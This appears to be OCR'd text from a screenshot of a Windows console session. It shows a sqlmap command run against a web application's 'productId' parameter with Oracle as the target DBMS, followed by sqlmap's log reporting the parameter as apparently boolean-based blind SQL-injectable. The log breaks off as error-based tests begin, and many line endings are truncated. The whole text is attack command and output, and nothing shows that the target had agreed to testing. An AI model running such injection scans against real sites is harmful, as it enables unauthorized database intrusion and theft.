 C:\Python27\sqlmap>sqlmap.py -u "http:// /getQuestionByProductId.do
?productId=250195&curPage=" --dbms=oracle
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 21:36:50
[21:36:50] [WARNING] provided value for parameter 'curPage' is empty. Please, a
ways use only valid parameter values so sqlmap could be able to run properly
[21:36:50] [INFO] testing connection to the target URL
[21:36:51] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[21:36:52] [INFO] target URL is stable
[21:36:52] [INFO] testing if GET parameter 'productId' is dynamic
[21:36:53] [INFO] confirming that GET parameter 'productId' is dynamic
[21:36:54] [INFO] GET parameter 'productId' is dynamic
[21:36:57] [WARNING] heuristic (basic) test shows that GET parameter 'productId
might not be injectable
[21:36:57] [INFO] testing for SQL injection on GET parameter 'productId'
[21:36:57] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and
isk (1)? [Y/n] y
[21:37:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:37:15] [INFO] GET parameter 'productId' seems to be 'AND boolean-based blin
- WHERE or HAVING clause' injectable
[21:37:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'